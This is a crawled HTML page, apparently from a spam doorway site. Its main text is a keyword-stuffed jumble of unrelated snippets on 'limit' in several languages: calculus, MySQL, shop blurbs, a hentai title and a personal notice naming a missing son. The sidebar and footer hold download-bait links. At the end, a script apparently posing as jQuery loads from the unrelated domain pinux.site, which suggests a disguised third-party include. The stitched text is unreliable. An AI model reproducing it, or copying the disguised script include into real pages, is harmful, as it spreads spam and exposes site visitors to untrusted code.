

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-limit-1.html
body_size: 5229
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Limit 1 - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Limit 1</h2>
                            </header>
                            <p>О компании Мы развиваем набор услуг сотовой связи с 2006 года. За это время наши специалисты тщательно изучили возможности ведущих сотовых операторов 4. Описание процесса. 6.1 Общие положения ТМР осуществляет обработку персональных данных, а также определяет цели обработки персональных данных. Вниманию заявителей! Письмом Министерства здравоохранения Республики Беларусь от 20.02.2019 № 1-4-22/2109 установлены требования, предъявляемые к документам, удостоверяющим качество заявляемых. 18.1. Расстояния от наземных гаражей-стоянок и автостоянок принимаются до границ участков. Задаёт размер буфера для чтения заголовка запроса клиента. Для большинства запросов достаточно буфера размером в 1k байт. Смотрела не один раз и посмотрю, кажется ещё и ещё. Пример мужества, силы любви и семьи, ответственности и внутреннего подвига. 
Отец потерял контакт с сыном, хочет связаться с ним. Сын: Леонид Викторович Садагуский, 1990 г. рождения. Об изменении ставки платы за пользование водными объектами, находящимися в федеральной собственности, и заключении дополнительных соглашений к договорам водопользования. www.bezlimit-mts.ru - красивые, прямые, золотые номера МТС. Подключение - 299 рублей. Доставка номеров. 
Пределы; Дифференцирование; Графики; Интегралы; Дифференциальные уравнения; Ряды; Кратные. Limit, a top World of Warcraft guild, and GNC, a leading global specialty health, wellness. Thus, f(x) can be made arbitrarily close to the limit of 2 just by making x sufficiently close to 1. In other words, lim x → 1 x 2 − 1 x − 1 = 2 {\displaystyle. 
In mathematics, the limit of a function is a fundamental concept in calculus and analysis concerning the behavior of that function near a particular input. In this section we will introduce the notation of the limit. We will also take a conceptual look at limits and try to get a grasp NO-LIMIT r pond aux besoins de chaque client avec grand soin. Vos attentes seront respect es avec plus grands soins et notre personnel courtois r pondra. 
When is it appropriate to add LIMIT 1 at the end of the query in MySQL. I normally add it in DELETE but I've seen it being used with INSERT a and even UPDATE. We uses cookies to ensure you get the best experience on our website. By continuing to use this site you agree to the use of cookies. You can change. Read Limit Break! Hentai 1 Online, Limit Break! 1 English, Read Limit Break! Chapter 1 page 1 Online for Free at Hentai2Read, Download Limit Break!, Download Вниманию заявителей! С 25 февраля 2019 г. Республиканская контрольно-аналитическая. In this tutorial, you will learn how to use MySQL LIMIT clause to constrain the number of rows returned by the SELECT statement. This lesson explains the concept of a limit (in Calculus) from various points limit 1-k ￥83,000 （税抜） カーボンフォーク、ドライブトレインにはshimano soraを採用した ハイエンドクロスバイク。. 
Steven Terner Mnuchin was sworn in as the 77th Secretary of the Treasury on February 13, 2017. As Secretary, Mr. Mnuchin is responsible for the U.S. Treasury, whose. Synonyms for limit at Thesaurus.com with free online thesaurus, antonyms, and definitions. Find descriptive alternatives for limit. Section 2-4 : Limit Properties. The time has almost come for us to actually compute some limits. However, before we do that we will need some properties of limits. 
Operating system: Windows XP SP1(x64)/SP2(x86,x64)/SP3, Vista without SP(x86,x64) and with SP1(x86,x64). Interface language: English, Arabic, Armenian, Bengali. We are now faced with an interesting situation: When x=1 we don't know the answer (it is indeterminate) But we can see that it is going Dr. Christopher Smith of Leeds University explains that meeting the goals of the Paris climate accord remains possible if we end meat consumption and build. 【臨時休業のお知らせ】誠に勝手ながら4月11日(木)～4月14日(日)は臨時休業いたします。 4月10日午後1時以降のご注文・お. Brust Limit is an HTML5 game that will test your accuracy! Throw the grenade to the zombies that you need to eliminate. Don't forget to collect all the stars in every. Stayfree Feminine Pads feature ThermoControl Technology to keep you cool, dry and comfortable. 
For anyone looking to break into data science, the following key skills are essential for a majority of data scientist positions: There are countless. At The Sky is the Limit Interior Design Concepts we conceptualize designs for all aspects of commercial and private interiors. Residential Home Designs Send email rate limit for webmail providers - Gmail, Yahoo Mail, Hotmail, AOL, Lycos. No matter the way you send the emails (web interface or email client software. A marketable limit order is a buy order with a price at or above the lowest offer in the market or a sell order with a price at or below the highest bid in the market. Parallel queries will be treated as a unit. First, the sessions that are using the most untunable memory will have their calls aborted. Then, if the total PGA memory. Sky' s the Limit Driving Academy provides drivers ed classes for Katy TX. Call us now for more information about our driving school. IR-2018-211, November 1, 2018 — The Internal Revenue Service today announced cost of living adjustments affecting dollar limitations for pension plans. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-besplatno-uchebnik-muzyka-7-klass.html">Скачать бесплатно учебник музыка 7 класс</a></li>
                                <li><a href="bph1-film-pro-voynu-bomba-skachat.html">Фильм про войну бомба скачать</a></li>
                                <li><a href="bph1-zavtrak-na-trave-film-gde-snimali.html">Завтрак на траве фильм где снимали</a></li>
                                <li><a href="bph1-medal-za-otvagu-2007-igra-skachat.html">Медаль за отвагу 2007 игра скачать</a></li>
                                <li><a href="bph1-zhurnal-klub-puteshestvennikov.html">Журнал клуб путешественников</a></li>
                                <li><a href="bph1-zhizn-ili-sudba-skachat-torrent.html">Жизнь или судьба скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>УП Центр экспертиз и испытаний в здравоохранении - Новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-yandeks-glavnaya-stranica-raspisanie-avtobusov.html">Яндекс главная страница расписание автобусов</a></li>
                                            <li><a href="bph1-pravo-8-9-klass-volodina-gdz.html">Право 8 9 класс володина гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-gavrosh-skachat-fb2.html">Гаврош скачать fb2</a></li>
                                            <li><a href="bph1-zelenye-dveri-kniga.html">Зеленые двери книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-mihail-volontir-pesni-skachat-besplatno.html">Михаил волонтир песни скачать бесплатно</a></li>
                                            <li><a href="bph1-milye-igrushki-2007-vykroyki.html">Милые игрушки 2007 выкройки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-albomy-nagora-torrent.html">Скачать альбомы нагора торрент</a></li>
                                            <li><a href="bph1-pletenie-azhurnyh-kos-shemy.html">Плетение ажурных кос схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
